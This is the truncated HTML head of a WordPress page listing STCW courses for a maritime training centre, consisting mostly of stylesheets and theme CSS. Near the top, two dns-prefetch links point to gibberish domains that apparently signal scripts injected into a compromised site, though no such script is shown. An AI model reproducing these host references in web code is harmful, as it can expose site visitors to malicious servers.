

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://qms-mtc.com/stcw-courses/page/2/
body_size: 17361
content:
<!doctype html>
<html lang="en-GB">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<title>STCW Courses &#8211; Page 2 &#8211; QMS Maritime Training Center</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//dasopdoaodoaoaoao.com' />
<link rel='dns-prefetch' href='//eotoatotlasldkd.com' />
<link rel='dns-prefetch' href='//www.google.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="QMS Maritime Training Center &raquo; Feed" href="https://qms-mtc.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="QMS Maritime Training Center &raquo; Comments Feed" href="https://qms-mtc.com/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://qms-mtc.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fqms-mtc.com%2Fstcw-courses%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://qms-mtc.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fqms-mtc.com%2Fstcw-courses%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-group-inline-css'>
.wp-block-group{box-sizing:border-box}:where(.wp-block-group.wp-block-group-is-layout-constrained){position:relative}
/*# sourceURL=https://qms-mtc.com/wp-includes/blocks/group/style.min.css */
</style>
<style id='wp-block-paragraph-inline-css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://qms-mtc.com/wp-includes/blocks/paragraph/style.min.css */
</style>
<link rel='stylesheet' id='wc-blocks-style-css' href='https://qms-mtc.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-9.8.6' media='all' />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--theme-primary: #31356b;--wp--preset--color--theme-secondary: #019afe;--wp--preset--color--theme-dark-gray: #242424;--wp--preset--color--theme-medium-gray: #585858;--wp--preset--color--theme-light-gray: #dddddd;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='ic-fonts-css' href='https://fonts.googleapis.com/css2?family=Open+Sans:w400,700' media='all' />
<link rel='stylesheet' id='wp-core-fonts-css' href='https://fonts.googleapis.com/css2?family=Open+Sans:w400,700' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://qms-mtc.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.5.6.1' media='all' />
<link rel='stylesheet' id='gutenbee-css' href='https://qms-mtc.com/wp-content/plugins/gutenbee/build/gutenbee.scripts.css?ver=2.13.1' media='all' />
<link rel='stylesheet' id='ignition-user-google-fonts-css' href='https://fonts.googleapis.com/css?family=Roboto%3A400%2C700%2C400i&#038;ver=2.4.0' media='all' />
<link rel='stylesheet' id='ignition-icons-css' href='https://qms-mtc.com/wp-content/plugins/ignition/inc/assets/vendor/ignition-icons/css/ignition-icons.min.css?ver=2.4.0' media='all' />
<link rel='stylesheet' id='ignition-style-css' href='https://qms-mtc.com/wp-content/plugins/ignition/inc/assets/css/style.min.css?ver=2.4.0' media='all' />
<link rel='stylesheet' id='ignition-woocommerce-css' href='https://qms-mtc.com/wp-content/plugins/ignition/inc/assets/css/woocommerce.min.css?ver=2.4.0' media='all' />
<link rel='stylesheet' id='ignition-contact-forms-css' href='https://qms-mtc.com/wp-content/plugins/ignition/inc/assets/css/contact-forms.min.css?ver=2.4.0' media='all' />
<link rel='stylesheet' id='ignition-maxslider-css' href='https://qms-mtc.com/wp-content/plugins/ignition/inc/assets/css/maxslider.min.css?ver=2.4.0' media='all' />
<style id='woocommerce-inline-inline-css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='slick-css' href='https://qms-mtc.com/wp-content/plugins/maxslider/assets/vendor/slick/slick.css?ver=1.6.0' media='all' />
<link rel='stylesheet' id='maxslider-css' href='https://qms-mtc.com/wp-content/plugins/maxslider/assets/css/maxslider.css?ver=1.2.4' media='all' />
<link rel='stylesheet' id='brands-styles-css' href='https://qms-mtc.com/wp-content/plugins/woocommerce/assets/css/brands.css?ver=9.8.6' media='all' />
<link rel='stylesheet' id='ignition-blockchain-style-css' href='https://qms-mtc.com/wp-content/themes/ignition-blockchain/style.min.css?ver=1.2.2' media='all' />
<link rel='stylesheet' id='ignition-blockchain-woocommerce-css' href='https://qms-mtc.com/wp-content/themes/ignition-blockchain/inc/assets/css/woocommerce.min.css?ver=1.2.2' media='all' />
<link rel='stylesheet' id='ignition-blockchain-maxslider-css' href='https://qms-mtc.com/wp-content/themes/ignition-blockchain/inc/assets/css/maxslider.min.css?ver=1.2.2' media='all' />
<style id='ignition-blockchain-generated-styles-inline-css'>
:root { --ignition-body-background-color: #ffffff; --ignition-primary-color: #020000; --ignition-secondary-color: #d4b770; --ignition-text-color: #242424; --ignition-secondary-text-color: #585858; --ignition-headings-color: #242424; --ignition-border-color: #d4b770; --ignition-forms-border-color: #d4b770; --ignition-forms-text-color: #212121; --ignition-buttons-background-color: #172a46; --ignition-buttons-text-color: #ffffff; --ignition-buttons-border-color: #172a46; --ignition-primary-font-family: Roboto; --ignition-secondary-font-family: Roboto; --ignition-top-bar-background-color: #050205; --ignition-top-bar-text-color: #353535; --ignition-top-bar-border-color: rgba(90, 216, 0, 0); --ignition-top-bar-transparent-background-color: #ededed; --ignition-top-bar-transparent-text-color: #161616; --ignition-top-bar-transparent-border-color: rgba(255, 255, 255, 0.1); --ignition-header-background-color: #e5e5e5; --ignition-header-overlay-background-color: #e5e5e5; --ignition-header-text-color: #161616; --ignition-header-border-color: #8c8c8c; --ignition-header-submenu-background-color: #dddddd; --ignition-header-submenu-background-color-hover: #dddddd; --ignition-header-submenu-text-color: #242424; --ignition-header-submenu-text-color-hover: #0a0a0a; --ignition-header-transparent-overlay-background-color: #ffffff; --ignition-header-transparent-text-color: #ffffff; --ignition-header-transparent-submenu-bg-color: rgba(255, 255, 255, 0.9); --ignition-header-transparent-submenu-bg-color-hover: #172a46; --ignition-header-transparent-submenu-text-color: #242424; --ignition-header-transparent-submenu-text-color-hover: #ffffff; --ignition-header-sticky-background-color: #e5e5e5; --ignition-header-sticky-text-color: #242424; --ignition-header-sticky-border-color: #dddddd; --ignition-header-sticky-submenu-background-color: #ffffff; --ignition-header-sticky-submenu-background-color-hover: #31356b; --ignition-header-sticky-submenu-text-color: #242424; --ignition-header-sticky-submenu-text-color-hover: #ffffff; --ignition-mobile-nav-background-color: #ffffff; --ignition-mobile-nav-text-color: #010002; --ignition-mobile-nav-border-color: rgba(0, 186, 130, 0); --ignition-hero-background-color: #31356b; --ignition-hero-overlay-background-color: rgba(49, 53, 107, 0.54); --ignition-hero-primary-text-color: #ffffff; --ignition-hero-secondary-text-color: #ffffff; --ignition-footer-background-color: #012746; --ignition-footer-border-color: #8d8fab; --ignition-footer-title-color: #ffffff; --ignition-footer-text-color: #f2f2f2; --ignition-footer-credits-background-color: #000628; --ignition-footer-credits-text-color: #f2f2f3; --ignition-footer-credits-link-color: #ffffff; --ignition-footer-credits-border-color: #8d8fab; } @media (min-width: calc(1200px + 60px)) { .container, .theme-grid > .wp-block-gutenbee-container-inner, .alignwide .maxslider-slide-content, .alignfull .maxslider-slide-content { width: 1200px; max-width: 100%; } [class*="-template-fullwidth-narrow"] .alignwide { width: calc(1200px - 30px); } .theme-grid > .wp-block-gutenbee-container-inner { padding-left: 15px; padding-right: 15px; } } html { font-size: 16px; } body { font-family: Roboto, sans-serif; font-weight: 400; font-size: 16px; line-height: 1.625; text-transform: none; letter-spacing: 0em; } h1,h2,h3,h4,h5,h6, label, .label, .site-logo, .mobile-nav-trigger, .entry-item-title, .entry-title, li.wc-block-grid__product .wc-block-grid__product-title, .widget-product-content-wrap > a, .product_list_widget li > a, .entry-list-meta-value, .wp-block-latest-posts > li > a, .wp-block-pullquote.is-style-solid-color, .wp-block-quote { font-family: Roboto, sans-serif; font-weight: 700; } .navigation-main, .head-mast .head-content-slot-item, .navigation-mobile-wrap { font-family: Roboto, sans-serif; font-weight: 700; font-size: 14px; line-height: 1.2; text-transform: uppercase; letter-spacing: -0.01em; } .page-hero-title, .page-title { font-family: Roboto, sans-serif; font-weight: 700; } h1,.page-hero-title,.page-title { font-size: 36px; line-height: 1.15; text-transform: none; letter-spacing: 0em; } h2 { font-size: 32px; line-height: 1.15; text-transform: none; letter-spacing: 0em; } h3 { font-size: 28px; line-height: 1.2; text-transform: none; letter-spacing: 0em; } h4 { font-size: 24px; line-height: 1.25; text-transform: none; letter-spacing: 0em; } h5 { font-size: 20px; line-height: 1.25; text-transform: none; letter-spacing: 0em; } h6 { font-size: 16px; line-height: 1.32; text-transform: none; letter-spacing: 0em; } .widget-title { font-size: 18px; line-height: 1.2; text-transform: none; letter-spacing: 0em; } .widget { font-size: 15px; line-height: 1.5; text-transform: none; } .btn, .button, .gutenbee-block-button-link, .wp-block-button__link, .comment-reply-link, .ci-item-filter, .maxslider-slide .maxslider-btn, .added_to_cart, input[type="submit"], input[type="reset"], button[type="submit"] { font-family: Roboto, sans-serif; font-weight: 400; font-size: 14px; line-height: 1.2; text-transform: none; letter-spacing: 0em; } @media (max-width: 855px) { #mobilemenu { display: block; } .head-content-slot-mobile-nav { display: inline-block; } .nav { display: none; } .header-full-nav-center .site-branding, .site-branding { max-width: 45%; width: auto; text-align: left; } .header-nav-split .site-branding { text-align: left; } .head-slot:first-of-type { display: none; } } .page-hero { background-image: url(https://qms-mtc.com/wp-content/uploads/2024/03/STCW-Courses.png); background-repeat: no-repeat; background-position: center center; background-attachment: scroll; background-size: cover; } @media (min-width: 992px) { .page-hero { height: 300px; } } @media (min-width: 576px) and (max-width: 991px) { .page-hero { height: 300px; } } @media (max-width: 575px) { .page-hero { height: 300px; } } 
/*# sourceURL=ignition-blockchain-generated-styles-inline-css */
</style>
<link rel='stylesheet' id='moove_gdpr_frontend-css' href='https://qms-mtc.com/wp-content/plugins/gdpr-cookie-compliance/dist/styles/gdpr-main.css?ver=4.16.1' media='all' />
<style id='moove_gdpr_frontend-inline-css'>
#moove_gdpr_cookie_modal,#moove_gdpr_cookie_info_bar,.gdpr_cookie_settings_shortcode_content{font-family:Nunito,sans-serif}#moove_gdpr_save_popup_settings_button{background-color:#373737;color:#fff}#moove_gdpr_save_popup_settings_button:hover{background-color:#000}#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton,#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton{background-color:#4dbbd5}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder a.mgbutton,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder button.mgbutton,.gdpr_cookie_settings_shortcode_content .gdpr-shr-button.button-green{background-color:#4dbbd5;border-color:#4dbbd5}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder a.mgbutton:hover,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder button.mgbutton:hover,.gdpr_cookie_settings_shortcode_content .gdpr-shr-button.button-green:hover{background-color:#fff;color:#4dbbd5}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close i,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close span.gdpr-icon{background-color:#4dbbd5;border:1px solid #4dbbd5}#moove_gdpr_cookie_info_bar span.change-settings-button.focus-g,#moove_gdpr_cookie_info_bar span.change-settings-button:focus,#moove_gdpr_cookie_info_bar button.change-settings-button.focus-g,#moove_gdpr_cookie_info_bar button.change-settings-button:focus{-webkit-box-shadow:0 0 1px 3px #4dbbd5;-moz-box-shadow:0 0 1px 3px #4dbbd5;box-shadow:0 0 1px 3px #4dbbd5}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close i:hover,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close span.gdpr-icon:hover,#moove_gdpr_cookie_info_bar span[data-href]>u.change-settings-button{color:#4dbbd5}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li.menu-item-selected a span.gdpr-icon,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li.menu-item-selected button span.gdpr-icon{color:inherit}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li a span.gdpr-icon,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li button span.gdpr-icon{color:inherit}#moove_gdpr_cookie_modal .gdpr-acc-link{line-height:0;font-size:0;color:transparent;position:absolute}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close:hover i,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li a,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li button,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li button i,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li a i,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main .moove-gdpr-tab-main-content a:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content span.change-settings-button:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.change-settings-button:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content u.change-settings-button:hover,#moove_gdpr_cookie_info_bar span[data-href]>u.change-settings-button,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content span.change-settings-button.focus-g,span.change-settings-button:focus,button.change-settings-button.focus-g,button.change-settings-button:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content u.change-settings-button.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content u.change-settings-button:focus{color:#4dbbd5}#moove_gdpr_cookie_modal .moove-gdpr-branding.focus-g span,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main 